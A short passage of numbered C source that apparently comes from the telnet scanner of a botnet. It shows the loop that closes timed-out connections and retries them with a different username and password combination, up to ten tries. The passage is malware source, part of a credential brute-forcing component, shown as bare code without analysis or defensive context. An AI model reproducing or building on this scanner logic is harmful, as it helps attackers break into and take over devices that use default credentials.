 00299: for (i = 0; i < SCANNER_MAX_CONNS; i++)
00300: {
00301: int timeout;
00302:
00303: conn = &conn_table[i];
00304: timeout = (conn->state > SC_CONNECTING ? 30 : 5);
00305:
00306: if (conn->state != SC_CLOSED && (fake_time - conn->last_recv) > timeout)
00307: {
00308: #ifdef DEBUG
00309: printf("[scanner] FD%d timed out (state = %d)\n", conn->fd, conn->state);
00310: #endif
00311: close(conn->fd);
00312: conn->fd = -1;
00313:
00314: // Retry
00315: if (conn->state > SC_HANDLE_IACS) // If we were at least able to connect, try again
00316: {
00317: if (++(conn->tries) == 10)
00318: {
00319: conn->tries = 0;
00320: conn->state = SC_CLOSED;
00321: }
00322: else
00323: {
00324: setup_connection(conn);
00325: #ifdef DEBUG
00326: printf("[scanner] FD%d retrying with different auth combo!\n", conn->fd);
00327: #endif
00328: }
00329: }
00330: else
00331: {
00332: conn->tries = 0;
00333: conn->state = SC_CLOSED;
00334: }
00335: continue;
00336: } ? end if conn->state!=SC_CLOSE... ?